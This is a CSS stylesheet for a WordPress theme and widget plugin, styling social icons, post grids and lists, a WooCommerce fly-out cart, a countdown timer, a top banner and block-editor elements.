.social-icons-widget .fa-scribd-block:hover {
background: #1a7bba;
}
.social-icons-widget .fa-slack-block:hover {
background: #352931;
}
.social-icons-widget .fa-slideshare-block:hover {
background: #0ca8aa;
}
.social-icons-widget .fa-snapchat-block:hover {
background: #fffc00;
}
.social-icons-widget .fa-soundcloud-block:hover {
background: #ff6600;
}
.social-icons-widget .fa-spotify-block:hover {
background: #79b800;
}
.social-icons-widget .fa-stack-exchange-block:hover {
background: #205297;
}
.social-icons-widget .fa-stack-overflow-block:hover {
background: #f47c23;
}
.social-icons-widget .fa-steam-block:hover {
background: #000000;
}
.social-icons-widget .fa-stumbleupon-block:hover {
background: #ee4723;
}
.social-icons-widget .fa-telegram-plane-block:hover {
background: #28a8e9;
}
.social-icons-widget .fa-tiktok-block:hover {
background: #000000;
}
.social-icons-widget .fa-trello-block:hover {
background: #0089d9;
}
.social-icons-widget .fa-tripadvisor-block:hover {
background: #589442;
}
.social-icons-widget .fa-tumblr-block:hover {
background: #3e5976;
}
.social-icons-widget .fa-twitch-block:hover {
background: #6542a6;
}
.social-icons-widget .fa-twitter-block:hover {
background: #32ccfe;
}
.social-icons-widget .fa-viadeo-block:hover {
background: #f07355;
}
.social-icons-widget .fa-vimeo-square-block:hover {
background: #1bb6ec;
}
.social-icons-widget .fa-vk-block:hover {
background: #507299;
}
.social-icons-widget .fa-whatsapp-block:hover {
background: #41d251;
}
.social-icons-widget .fa-wikipedia-w-block:hover {
background: #000000;
}
.social-icons-widget .fa-windows-block:hover {
background: #0078d7;
}
.social-icons-widget .fa-wordpress-block:hover {
background: #3378b0;
}
.social-icons-widget .fa-x-twitter-block:hover {
background: #000000;
}
.social-icons-widget .fa-square-x-twitter-block:hover {
background: #000000;
}
.social-icons-widget .fa-xing-block:hover {
background: #cfdc00;
}
.social-icons-widget .fa-y-combinator-block:hover {
background: #f26522;
}
.social-icons-widget .fa-yelp-block:hover {
background: #c41200;
}
.social-icons-widget .fa-youtube-block:hover {
background: #d4231e;
}
.social-icons-invert .social-icons-icon {
background: none;
color: inherit !important;
margin: 0 5px;
}
.social-icons-invert .social-icons-icon:hover {
color: #ffffff !important;
}
.fa-skype-block {
position: relative;
}
.fa-skype-block i {
visibility: hidden;
}
.hoot-skype-call-button,
.hoot-skype-call-button p,
.hoot-skype-call-button p a {
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
.hoot-skype-call-button p {
margin: 0 !important;
}
.hoot-skype-call-button img {
margin: 0 !important;
vertical-align: -2px !important;
} .social-icons-icon {
-webkit-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
-moz-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
-o-transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
transition: background-color 0.3s linear, border-color 0.3s linear, font-size 0.1s linear;
}
.social-icons-icon:hover {
-webkit-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.4);
-moz-box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.4);
box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.4);
}
.social-icons-icon:hover i {
text-shadow: 2px 2px #000;
}
.social-icons-small .social-icons-icon:hover i {
text-shadow: 1px 1px #000;
}
.social-icons-large .social-icons-icon:hover {
font-size: 30px;
}
.social-icons-huge .social-icons-icon:hover {
font-size: 35px;
} #topbar .hoot-skype-call-button img {
vertical-align: -12px !important;
}  .post-grid-widget {
margin-right: -4px;
position: relative;
}
.post-grid-widget .post-gridunit {
position: relative;
padding: 0 4px 4px 0;
}
.post-gridunit-image {
background-position: center center;
background-color: rgba(100, 100, 100, 0.05);
background-repeat: no-repeat;
background-size: cover;
position: relative;
}
.post-gridunit-image img {
width: 100%;
display: none;
}
.post-gridunit-size2 .post-gridunit-image {
padding-bottom: 4px;
}
.post-gridunit-bg {
position: absolute;
left: 0;
right: 4px;
bottom: 4px;
top: 0;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.post-gridunit-imglink {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.post-gridunit-content {
position: absolute;
left: 10px;
right: 14px;
bottom: 14px;
color: #ffffff;
}
.post-gridunit-title {
font-size: 1em;
color: inherit;
font-style: normal;
text-transform: uppercase;
margin: 0;
}
.post-gridunit-title a,
.post-gridunit-title a:hover {
color: inherit;
}
.post-gridunit-subtitle .entry-byline {
padding: 0;
margin: 0;
font-size: 1em;
text-transform: none;
color: inherit;
font-family: inherit;
}
.post-gridunit-image {
height: 215px;
}
.post-gridunit-size2 .post-gridunit-image {
height: 430px;
}
@media only screen and (min-width: 970px) {
.post-gridunit-size2 {
height: auto !important;
}
}
@media only screen and (max-width: 969px) {
.post-gridunit-size2 {
margin-bottom: 4px;
padding-bottom: 0;
height: 215px;
}
.post-gridunit-size2 .post-gridunit-image {
height: inherit !important;
padding-bottom: 0;
}
.post-gridunit-size2 .post-gridunit-bg {
bottom: 0;
}
.post-gridunit-size2 .post-gridunit-content {
bottom: 10px;
}
} .post-grid-slide {
position: relative;
}
.post-gridslider .post-gridunit-bg {
right: 0;
bottom: 0;
}
.post-gridslider .post-gridunit-content {
right: 10px;
bottom: 10px;
}
.post-gridunit {   }
.post-gridunit .lightSlider {
height: auto;
}
.post-gridunit .post-grid-slide {
display: none;
}
.post-gridunit .post-grid-slide:first-child {
display: block;
}
.post-gridunit .lSSlideOuter .post-grid-slide {
display: block;
}
.post-gridunit .lSSlideOuter .lSAction {
position: absolute;
top: 5px;
right: 5px;
}
.post-gridunit .lSSlideOuter .lSAction > a {
text-align: center;
background: rgba(255, 255, 255, 0.5);
color: #555;
margin-left: 3px;
width: 24px;
line-height: 22px;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.post-gridunit .lSSlideOuter .lSAction > a:hover {
background: rgba(255, 255, 255, 0.8);
color: #333;
}
.post-gridunit .lSSlideWrapper:hover .lSAction > a {
display: inline-block;
}
.post-gridunit .lSSlideOuter .lSAction > a:after {
font-size: 20px;
display: inline-block;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.post-gridunit .lSPager.lSpg {
text-align: right;
top: auto;
bottom: 5px;
right: 5px;
left: auto;
position: absolute;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px;
}
.post-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
width: 8px;
height: 8px;
}
@media only screen and (max-width: 969px) {
.post-gridunit .lightSlider {
height: inherit !important;
}
.post-gridunit .lSSlideWrapper,
.post-gridunit .lSSlideOuter {
height: inherit;
}
.post-grid-slide {
height: inherit;
}
}  .hk-grid-widget {
margin-right: -4px;
position: relative;
}
.hk-grid-widget .hk-gridunit {
position: relative;
padding: 0 4px 4px 0;
}
.hk-gridunit-image {
background-position: center center;
background-color: rgba(100, 100, 100, 0.05);
background-repeat: no-repeat;
background-size: cover;
position: relative;
}
.hk-gridunit-image img {
width: 100%;
display: none;
}
.hk-gridunit-size2 .hk-gridunit-image {
padding-bottom: 4px;
}
.hk-gridunit-image {
height: 215px;
}
.hk-gridunit-size2 .hk-gridunit-image {
height: 430px;
}
@media only screen and (min-width: 970px) {
.hk-gridunit-size2 {
height: auto !important;
}
}
@media only screen and (max-width: 969px) {
.hk-gridunit-size2 {
margin-bottom: 4px;
padding-bottom: 0;
height: 215px;
}
.hk-gridunit-size2 .hk-gridunit-image {
height: inherit !important;
padding-bottom: 0;
}
} .hk-gridunit-bg {
position: absolute;
left: 0;
right: 4px;
bottom: 4px;
top: 0;
background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.hk-gridunit-imglink {
position: absolute;
z-index: 2;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.hk-gridunit-content {
position: absolute;
left: 10px;
right: 14px;
bottom: 14px;
color: #ffffff;
}
.hk-gridunit-title {
font-size: 1em;
color: inherit;
font-style: normal;
text-transform: uppercase;
margin: 0;
}
.hk-gridunit-title a,
.hk-gridunit-title a:hover {
color: inherit;
}
.hk-gridunit-subtitle .entry-byline {
padding: 0;
margin: 0;
font-size: 1em;
text-transform: none;
color: inherit;
font-family: inherit;
}
@media only screen and (max-width: 969px) {
.hk-gridunit-size2 .hk-gridunit-bg {
bottom: 0;
}
.hk-gridunit-size2 .hk-gridunit-content {
bottom: 10px;
}
} .hk-gridunit-size1 .align-bottom-center .coverimage-content-block {
width: 100%;
}
.hk-gridunit-size1 .style-dark-on-light,
.hk-gridunit-size1 .style-light-on-dark {
padding: 5px 8px;
}
.hk-gridunit-size1 .coverimage-title {
font-size: 1em;
}
.hk-gridunit-size1 .coverimage-text {
margin-top: 0;
}
.coverimage-content-block {
position: relative;
z-index: 4;
} .hk-grid-slide {
position: relative;
}
.hk-gridslider .hk-gridunit-bg {
right: 0;
bottom: 0;
}
.hk-gridslider .hk-gridunit-content {
right: 10px;
bottom: 10px;
}
.hk-gridunit {   }
.hk-gridunit .lightSlider {
height: auto;
}
.hk-gridunit .hk-grid-slide {
display: none;
}
.hk-gridunit .hk-grid-slide:first-child {
display: block;
}
.hk-gridunit .lSSlideOuter .hk-grid-slide {
display: block;
}
.hk-gridunit .lSSlideOuter .lSAction {
position: absolute;
top: 5px;
right: 5px;
}
.hk-gridunit .lSSlideOuter .lSAction > a {
text-align: center;
background: rgba(255, 255, 255, 0.5);
color: #555;
margin-left: 3px;
width: 24px;
line-height: 22px;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.hk-gridunit .lSSlideOuter .lSAction > a:hover {
background: rgba(255, 255, 255, 0.8);
color: #333;
}
.hk-gridunit .lSSlideWrapper:hover .lSAction > a {
display: inline-block;
}
.hk-gridunit .lSSlideOuter .lSAction > a:after {
font-size: 20px;
display: inline-block;
position: relative;
left: auto;
right: auto;
bottom: auto;
top: auto;
}
.hk-gridunit .lSPager.lSpg {
text-align: right;
top: auto;
bottom: 5px;
right: 5px;
left: auto;
position: absolute;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li {
padding: 2px;
}
.hk-gridunit .lSSlideOuter ul.lSPager.lSpg > li a {
width: 8px;
height: 8px;
}
@media only screen and (max-width: 969px) {
.hk-gridunit .lightSlider {
height: inherit !important;
}
.hk-gridunit .lSSlideWrapper,
.hk-gridunit .lSSlideOuter {
height: inherit;
}
.hk-grid-slide {
height: inherit;
}
}   .posts-list-style1 .posts-listunit-small .posts-listunit-image {
width: 90px;
min-height: 80px;
}
.posts-list-style1 .posts-listunit-small .posts-listunit-title {
font-size: inherit;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-image {
width: 150px;
min-height: 135px;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-title {
font-size: 1.06666667em;
}  .posts-listunit {
margin-bottom: 1.66666667em;
}
.posts-listunit:last-child {
margin-bottom: 0;
}
.posts-listunit-small {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: flex-start;
}
.posts-listunit-small .posts-listunit-image {
flex-shrink: 0;
margin-right: 20px;
}
.posts-listunit-small .posts-listunit-bg img {
width: 100%;
visibility: hidden;
}
.posts-listunit-small .posts-listunit-content {
flex-grow: 1;
text-align: left;
}
.posts-listunit-small .posts-listunit-content p {
margin-top: 5px;
}
.posts-listunit-large .posts-listunit-image {
margin-bottom: 20px;
}
.posts-listunit-large .posts-listunit-bg:before {
content: "";
display: block;
}
.posts-listunit-large .posts-listunit-bg .entry-featured-img-wrap a {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.posts-listunit-large .posts-listunit-bg img {
display: none;
}
.posts-imgsize-small .posts-listunit-bg:before {
padding-top: 190px;
}
.posts-imgsize-medium .posts-listunit-bg:before {
padding-top: 260px;
}
.posts-imgsize-big .posts-listunit-bg:before {
padding-top: 345px;
} .posts-listunit-image {
position: relative;
}
.posts-listunit-image img {
display: block;
margin: 0 auto;
}
.posts-listunit-image a {
display: block;
}
.posts-listunit-bg {
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
} .posts-listunit-content p {
margin: 0.66666667em 0 0;
}
.posts-listunit-title {
font-size: 1.2em;
margin: 0;
}
.posts-listunit-title a {
color: inherit;
}
.posts-listunit-subtitle .entry-byline {
padding: 0;
font-size: 1em;
margin: 2px 0 0 0;
font-family: inherit;
}
.posts-listunit-text .sharedaddy {
display: none;
}
.posts-listunit-excerpt .more-link {
margin-top: 5px;
text-align: left;
border: none;
}
.posts-listunit-excerpt .more-link a {
background: none;
padding-left: 0;
} .posts-listunit {
background: rgba(0, 0, 0, 0.04);
}
.posts-listunit-small {
align-items: stretch;
}
.posts-listunit-content {
padding: 15px 20px;
align-self: center;
}
.posts-listunit-small.visual-img .posts-listunit-content {
padding: 10px 10px 10px 0;
}
.posts-listunit-large.visual-img .posts-listunit-content {
padding-top: 0;
} @media only screen and (max-width: 969px) {
.posts-listunit:last-child {
margin-bottom: 1.66666667em;
}
.hcol-last .posts-listunit:last-child {
margin-bottom: 0;
}
.posts-list-style2 .posts-listunit-small .posts-listunit-image {
width: 100px;
height: 90px;
}
}   .hk-list-style1 .hk-listunit-small .hk-listunit-image {
width: 90px;
min-height: 80px;
}
.hk-list-style1 .hk-listunit-small .hk-listunit-title {
font-size: inherit;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-image {
width: 150px;
min-height: 135px;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-title {
font-size: 1.06666667em;
}  .hk-listunit {
margin-bottom: 1.66666667em;
}
.hk-listunit:last-child {
margin-bottom: 0;
}
.hk-listunit-small {
-ms-box-orient: horizontal;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -moz-flex;
display: -webkit-flex;
display: flex;
align-items: flex-start;
}
.hk-listunit-small .hk-listunit-image {
flex-shrink: 0;
margin-right: 20px;
}
.hk-listunit-small .hk-listunit-bg img {
width: 100%;
visibility: hidden;
}
.hk-listunit-small .hk-listunit-content {
flex-grow: 1;
text-align: left;
}
.hk-listunit-small .hk-listunit-content p {
margin-top: 5px;
}
.hk-listunit-large .hk-listunit-image {
margin-bottom: 20px;
}
.hk-listunit-large .hk-listunit-bg:before {
content: "";
display: block;
}
.hk-listunit-large .hk-listunit-bg .entry-featured-img-wrap a {
position: absolute;
left: 0;
right: 0;
bottom: 0;
top: 0;
}
.hk-listunit-large .hk-listunit-bg img {
display: none;
}
.hk-imgsize-small .hk-listunit-bg:before {
padding-top: 190px;
}
.hk-imgsize-medium .hk-listunit-bg:before {
padding-top: 260px;
}
.hk-imgsize-big .hk-listunit-bg:before {
padding-top: 345px;
} .hk-listunit-image {
position: relative;
}
.hk-listunit-image img {
display: block;
margin: 0 auto;
}
.hk-listunit-image a {
display: block;
}
.hk-listunit-bg {
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
background-color: rgba(0, 0, 0, 0.1);
} .hk-listunit-content p {
margin: 0.66666667em 0 0;
}
.hk-listunit-title {
font-size: 1.2em;
margin: 0;
}
.hk-listunit-title a {
color: inherit;
}
.hk-listunit-subtitle .entry-byline {
padding: 0;
font-size: 1em;
margin: 2px 0 0 0;
font-family: inherit;
}
.hk-listunit-text .sharedaddy {
display: none;
}
.hk-listunit-excerpt .more-link {
margin-top: 5px;
text-align: left;
border: none;
}
.hk-listunit-excerpt .more-link a {
background: none;
padding-left: 0;
} .hk-listunit {
background: rgba(0, 0, 0, 0.04);
}
.hk-listunit-small {
align-items: stretch;
}
.hk-listunit-content {
padding: 15px 20px;
align-self: center;
}
.hk-listunit-small.visual-img .hk-listunit-content {
padding: 10px 10px 10px 0;
}
.hk-listunit-large.visual-img .hk-listunit-content {
padding-top: 0;
} @media only screen and (max-width: 969px) {
.hk-listunit:last-child {
margin-bottom: 1.66666667em;
}
.hcol-last .hk-listunit:last-child {
margin-bottom: 0;
}
.hk-list-style2 .hk-listunit-small .hk-listunit-image {
width: 100px;
height: 90px;
}
}    .hk-woo-products .star-rating {
display: block;
position: relative;
margin: 0.5em 0;
float: none;
font-size: 0.857em;
height: 1em;
line-height: 1;
width: 5.4em;
font-family: star;
overflow: hidden;
}
.hk-woo-products .star-rating:before {
content: "\73\73\73\73\73";
color: #d3ced2;
position: absolute;
top: 0;
left: 0;
}
.hk-woo-products .star-rating span {
overflow: hidden;
position: absolute;
top: 0;
left: 0;
padding-top: 1.5em;
}
.hk-woo-products .star-rating span:before {
content: "\53\53\53\53\53";
position: absolute;
top: 0;
left: 0;
}
.hk-woo-products a.button {
margin: 5px 0;
} .flycart-right .flycart-toggle {
border-right: none;
}
.flycart-right .flycart-panel {
border-right: none;
}
.flycart-left .flycart-toggle {
border-left: none;
left: 0;
right: auto;
}
.flycart-left .flycart-panel {
border-left: none;
}
.force-custview.flycart-right .flycart-toggle,
.force-custview.flycart-right .flycart-panel {
left: auto !important;
}
.force-custview.flycart-left .flycart-toggle,
.force-custview.flycart-left .flycart-panel {
right: auto !important;
}
.flycart-toggle {
margin-top: 40px;
width: 2em;
padding: 5px;
position: fixed;
top: 15%;
right: 0;
z-index: 99992;
border: solid 2px rgba(0, 0, 0, 0.14);
text-align: center;
background: #fff;
color: #666;
}
.flycart-panel {
display: none;
width: 280px;
position: fixed;
top: 0;
z-index: 99991;
overflow-y: auto;
height: 100%;
border-right: solid 2px rgba(0, 0, 0, 0.14);
border-left: solid 2px rgba(0, 0, 0, 0.14);
background: #fff;
color: #666;
}
.flycart-content {
padding: 1em;
}
.flycart-content .woocommerce-mini-cart__empty-message {
text-align: center;
}
.flycart-topicon {
margin: 0 auto 1em;
background: rgba(0, 0, 0, 0.05);
display: block;
border-radius: 3em;
width: 6em;
height: 6em;
text-align: center;
-webkit-box-shadow: inset 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
-moz-box-shadow: inset 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
box-shadow: inset 2px 2px 3px 0px rgba(0, 0, 0, 0.1);
}
.flycart-topicon i {
font-size: 3em;
line-height: 2em;
}
.flycart-open .flycart-toggle {
z-index: 99997;
}
.flycart-open .flycart-panel {
z-index: 99996;
}
.flycart-open body {
position: relative;
}
.flycart-open body:before {
content: '';
position: absolute;
z-index: 99995;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(0, 0, 0, 0.75);
cursor: pointer;
} .hootamp .fly-cart:hover.flycart-right .flycart-toggle {
right: 280px;
z-index: 99997;
}
.hootamp .fly-cart:hover.flycart-right .flycart-panel {
right: 0;
display: block;
z-index: 99996;
}
.hootamp .fly-cart:hover.flycart-left .flycart-toggle {
left: 280px;
z-index: 99997;
}
.hootamp .fly-cart:hover.flycart-left .flycart-panel {
left: 0;
display: block;
z-index: 99996;
} .admin-bar .flycart-panel {
top: 32px;
}
@media screen and (max-width: 782px) {
.admin-bar .flycart-panel {
top: 46px;
}
}
@media screen and (max-width: 600px) {
.flycart-open.has-adminbar {
overflow-y: scroll;
position: fixed;
width: 100%;
left: 0px;
top: -46px;
}
.flycart-open.has-adminbar body {
padding-top: 46px;
}
} @media only screen and (max-width: 969px) {
.flycart-left .flycart-toggle {
margin-top: 80px;
}
} span.hootkit-timer {
font-weight: bold;
}
.hours-count:after,
.minutes-count:after {
content: ':';
}
.timer-expired {
color: #bb0707;
font-style: italic;
} .topbanner-wrap {
position: relative;
background-size: cover;
text-align: center;
padding: 1px 0;
margin: -1px 0;
}
.topbanner-content-stretch .topbanner-contentbox img {
width: 100%;
}
.topbanner-content-grid .topbanner-contentbox {
display: inline-block;
max-width: 80%;
margin: 2.333em auto;
}
.topbar-content-nopad div.topbanner-contentbox {
padding: 0;
margin: 0;
}
.topbanner-hasbg {
min-height: 1em;
}
.topbanner-nobg .topbanner-contentbox {
margin: 0.5em 0;
}
.hide-contenturl .topbanner-url {
display: none;
}
.topbanner-url {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 1;
}
.topbanner-contentbox {
position: relative;
margin: 2.333em;
}
.topbanner-wrap h1 a,
.topbanner-wrap h2 a,
.topbanner-wrap h3 a,
.topbanner-wrap h4 a,
.topbanner-wrap h5 a,
.topbanner-wrap h6 a {
text-decoration: underline;
}
.topbanner-wrap .style-light {
color: #ffffff;
}
.topbanner-wrap .style-light h1,
.topbanner-wrap .style-light h2,
.topbanner-wrap .style-light h3,
.topbanner-wrap .style-light h4,
.topbanner-wrap .style-light h5,
.topbanner-wrap .style-light h6,
.topbanner-wrap .style-light a {
color: inherit;
}
.topbanner-wrap .style-dark {
color: #333333;
}
.topbanner-wrap .style-dark h1,
.topbanner-wrap .style-dark h2,
.topbanner-wrap .style-dark h3,
.topbanner-wrap .style-dark h4,
.topbanner-wrap .style-dark h5,
.topbanner-wrap .style-dark h6 {
color: #444444;
}
.topbanner-wrap .style-light-on-dark {
padding: 1em 3em;
color: #ffffff;
background: rgba(0, 0, 0, 0.6);
}
.topbanner-wrap .style-light-on-dark h1,
.topbanner-wrap .style-light-on-dark h2,
.topbanner-wrap .style-light-on-dark h3,
.topbanner-wrap .style-light-on-dark h4,
.topbanner-wrap .style-light-on-dark h5,
.topbanner-wrap .style-light-on-dark h6,
.topbanner-wrap .style-light-on-dark a {
color: inherit;
}
.topbanner-wrap .style-dark-on-light {
padding: 1em 3em;
color: #333333;
background: rgba(255, 255, 255, 0.7);
}
.topbanner-wrap .style-dark-on-light h1,
.topbanner-wrap .style-dark-on-light h2,
.topbanner-wrap .style-dark-on-light h3,
.topbanner-wrap .style-dark-on-light h4,
.topbanner-wrap .style-dark-on-light h5,
.topbanner-wrap .style-dark-on-light h6 {
color: #444444;
}
.topbanner-content-title {
margin: 0;
font-size: 1.2em;
}
.topbanner-content-title a {
position: relative;
z-index: 2;
}
.topbanner-content a {
position: relative;
z-index: 2;
}
.topbanner-content p {
margin: 0;
}
.topbanner-content h1,
.topbanner-content h2,
.topbanner-content h3,
.topbanner-content h4,
.topbanner-content h5,
.topbanner-content h6 {
margin: 0;
}
.topbanner-content mark {
background: none;
color: #000000;
margin: 0;
padding: 0;
font-weight: 500;
} @media only screen and (max-width: 969px) {
.topbanner-content-grid .topbanner-contentbox {
max-width: none;
margin: 1em;
}
.topbanner-wrap .style-light-on-dark {
padding: 1em;
}
.topbanner-wrap .style-dark-on-light {
padding: 1em;
}
}  .so-panel .content-blocks-widget,
.so-panel .vcards-widget,
.so-panel .number-blocks-widget {
margin: 0;
}
.so-panel .topborder-shadow .content-blocks-widget,
.so-panel .topborder-line .content-blocks-widget,
.so-panel .topborder-shadow .vcards-widget,
.so-panel .topborder-line .vcards-widget,
.so-panel .topborder-shadow .number-blocks-widget,
.so-panel .topborder-line .number-blocks-widget {
margin-top: 3em;
}
.so-panel .bottomborder-shadow .content-blocks-widget,
.so-panel .bottomborder-line .content-blocks-widget,
.so-panel .bottomborder-shadow .vcards-widget,
.so-panel .bottomborder-line .vcards-widget,
.so-panel .bottomborder-shadow .number-blocks-widget,
.so-panel .bottomborder-line .number-blocks-widget {
margin-bottom: 3em;
}.alignwide,
.alignfull {
max-width: none;
text-align: center;
}
.sidebars0 .alignwide {
margin-left: -3em;
margin-right: -3em;
}
.sidebars0 .alignfull {
margin-left: calc(-100vw / 2 + 100% / 2);
margin-right: calc(-100vw / 2 + 100% / 2);
max-width: 100vw;
} .wp-block-cover.alignfull,
.wp-block-cover-image.alignfull,
.wp-block-cover.alignwide,
.wp-block-cover-image.alignwide {
width: auto;
} ul.wp-block-social-links,
.wp-block-buttons,
.wp-block-image,
.wp-block-gallery,
pre.wp-block-verse {
margin: 0.66666667em 0 1em;
} ul.aligncenter,
.aligncenter {
margin: 1em auto;
}
ul.alignleft,
.alignleft {
margin: 10px 15px 5px 0;
}
ul.alignright,
.alignright {
margin: 10px 0 5px 15px;
} .has-small-font-size {
line-height: 1.73333333em;
}
.has-regular-font-size,
.has-normal-font-size {
line-height: 1.73333333em;
}
.has-medium-font-size {
line-height: 1.3em;
}
.has-large-font-size {
line-height: 1.2em;
}
.has-larger-font-size,
.has-huge-font-size {
line-height: 1.1em;
} .wp-block-media-text.has-background .wp-block-media-text__content {
padding-top: 2em;
padding-bottom: 1.5em;
}
.wp-block-media-text .wp-block-media-text__content > * {
margin: 0.5em 0;
}
.wp-block-media-text .wp-block-media-text__content > *:first-child {
margin-top: 0;
}
.wp-block-media-text .wp-block-media-text__content > *:last-child {
margin-bottom: 0;
}
.wp-block-media-text.alignwide,
.wp-block-media-text.alignfull {
text-align: inherit;
} .fluid-width-video-wrapper .wp-block-file__embed {
position: inherit;
margin: 0 0 1em;
} .wp-block-cover,
.wp-block-cover-image {
padding: 2em;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
} .wp-block-quote.has-text-align-center {
border: none;
padding: 0 1em;
}
.wp-block-quote.has-text-align-right {
border-right: 5px solid;
border-left: 0;
padding: 0 1em 0 0;
} .wp-block-pullquote {
padding: 0;
margin: 1.5em 0;
border-top: solid 5px;
border-bottom: solid 5px;
}
.wp-block-pullquote blockquote {
padding: 2em;
margin: 0;
border-left: none;
border-right: none;
}
.wp-block-pullquote.is-style-solid-color blockquote {
border: none;
}
.wp-block-pullquote:not(.is-style-solid-color) {
background: none;
} pre.wp-block-verse {
padding: 15px 10px 15px 20px;
color: inherit;
border: none;
font-family: inherit;
font-family: Georgia, "Times New Roman", Times, serif;
word-break: normal;
word-wrap: normal;
line-height: 1.4;
font-style: italic;
border-left: 2px dotted;
} .wordpress .wp-block-social-links {
list-style: none;
display: flex;
}
.wp-block-social-links.is-style-logos-only .wp-social-link {
padding: 0;
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link {
margin: 0 4px;
} .button.wp-block-button {
padding: 0;
align-self: center;
}
.button.wp-block-button a {
background: none !important;
color: inherit !important;
border: none;
}
.wp-block-button__link {
border-radius: 0;
} .wp-block-search__button,
.wp-block-file__button {
border-radius: 0;
text-decoration: none;
} figure.wp-block-image:not(.alignleft):not(.alignright):not(.aligncenter):not(.alignwide):not(.alignfull) {
display: table;
}
figure.wp-block-image:not(.alignleft):not(.alignright):not(.aligncenter):not(.alignwide):not(.alignfull) figcaption {
display: table-caption;
caption-side: bottom;
}
.wordpress figcaption {
background: rgba(0, 0, 0, 0.03);
color: inherit;
margin: 0;
padding: 5px;
font-size: 0.8em;
line-height: 1.333333em;
text-align: center;
}
.wp-block-image.is-style-rounded figcaption {
background: none;
} .wp-block-embed figcaption {
margin-bottom: 0;
}
.wp-block-embed iframe,
.wp-block-embed video,
.wp-block-embed object,
.wp-block-embed embed {
margin: 0;
}
.wp-block-gallery {
padding: 16px 16px 0;
list-style-type: none;
background: rgba(0, 0, 0, 0.04); }
.wp-block-gallery.has-nested-images figure.wp-block-image:not(.alignleft):not(.alignright):not(.aligncenter):not(.alignwide):not(.alignfull) {
display: flex;
}
.wordpress .blocks-gallery-grid {
margin: 0;
list-style-type: none;
}
.blocks-gallery-caption {
width: 100%;
text-align: center;
position: relative;
top: -0.5em;
}
.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: linear-gradient(0deg, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.3) 0%, transparent);
font-size: 0.86666667em;
line-height: 1.384615em;
} body .is-layout-flex {
display: flex;
flex-wrap: wrap;
align-items: center;
} @media only screen and (max-width: 969px) {
.wp-block-media-text .wp-block-media-text__content {
padding-top: 2em;
padding-bottom: 1.5em;
}
} [class*=wp-block-woocommerce],
[class*=wc-block] {
text-align: inherit;
}
[class*=wp-block-woocommerce].alignwide,
[class*=wc-block].alignwide {
margin-left: auto;
margin-right: auto;
}body,
.has-small-font-size,
.has-regular-font-size,
.has-normal-font-size {
line-height: 1.6em;
}
blockquote small,
blockquote cite {
line-height: 1.6em;
}
.sub-footer,
.footer,
.widget_breadcrumb_navxt,
.sidebar {
line-height: 1.6em;
}
.widget_breadcrumb_navxt .breadcrumbs > .hoot-bcn-pretext:after {
border-top: 1.3em solid transparent;
border-bottom: 1.3em solid transparent;
} h1,
h2,
h3,
h4,
h5,
h6,
.title {
font-weight: 600;
}
.titlefont {
font-weight: 600;
}
#topbar {
overflow: inherit;
}  #topbar.js-search .searchform.expand .searchtext {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
} #header {
border-bottom: solid 1px rgba(0, 0, 0, 0.33);
}
#header-primary,
#header-supplementary {
border-bottom: none;
}
#header-supplementary {
background: #fff;
}
#header-supplementary {
background: #272727;
color: #ffffff;
}
#header-supplementary h1,
#header-supplementary h2,
#header-supplementary h3,
#header-supplementary h4,
#header-supplementary h5,
#header-supplementary h6,
#header-supplementary .title {
color: inherit;
margin: 0;
}
#header-supplementary .js-search .searchform.expand .searchtext {
background: #272727;
color: inherit;
}
